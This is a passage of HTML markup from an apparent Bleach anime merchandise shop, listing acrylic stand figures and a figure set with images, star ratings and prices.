  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$80.70</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="127">
    <a href="https://bleach-merchandise.com/product/bleach-figures-kurosaki-ichigo-16cm-acrylic-stand-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/227/conversions/16cm-NEW-Anime-Bleach-Figure-Kurosaki-ichigo-Urahara-Kisuke-Acrylic-Stand-Figures-Model-Desktop-Ornaments-Friend-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - Kurosaki ichigo 16cm Acrylic Stand Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-kurosaki-ichigo-16cm-acrylic-stand-figure" class="capitalize hover:underline leading-3">Bleach Figures - Kurosaki ichigo 16cm Acrylic Stand Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$16.43</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="126">
    <a href="https://bleach-merchandise.com/product/bleach-figures-cifer-16cm-acrylic-stand-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/226/conversions/16cm-NEW-Anime-Bleach-Figure-Kurosaki-ichigo-Urahara-Kisuke-Acrylic-Stand-Figures-Model-Desktop-Ornaments-Friend-1-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - Cifer 16cm Acrylic Stand Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-cifer-16cm-acrylic-stand-figure" class="capitalize hover:underline leading-3">Bleach Figures - Cifer 16cm Acrylic Stand Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$16.43</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="100">
    <a href="https://bleach-merchandise.com/product/bleach-figures-grimmjow-16cm-acrylic-stand-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/134/conversions/16cm-NEW-Anime-Bleach-Figure-Kurosaki-ichigo-Urahara-Kisuke-Acrylic-Stand-Figures-Model-Desktop-Ornaments-Friend-2.jpg_640x640-2-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - Grimmjow 16cm Acrylic Stand Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-grimmjow-16cm-acrylic-stand-figure" class="capitalize hover:underline leading-3">Bleach Figures - Grimmjow 16cm Acrylic Stand Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$16.43</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="99">
    <a href="https://bleach-merchandise.com/product/bleach-figures-6pcs-set-7cm-action-figure-model-decoration" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bleach-merchandise.com/media/132/conversions/Anime-BLEACH-Kurosaki-ichigo-Bleach-6pcs-set-Action-Figure-Model-Decoration-7cm-small.jpg?w=250&amp;h=250"
                alt="Bleach Figures - 6pcs/set 7cm Action Figure Model Decoration"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bleach-merchandise.com/product/bleach-figures-6pcs-set-7cm-action-figure-model-decoration" class="capitalize hover:underline leading-3">Bleach Figures - 6pcs/set 7cm Action Figure Model Decoration</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
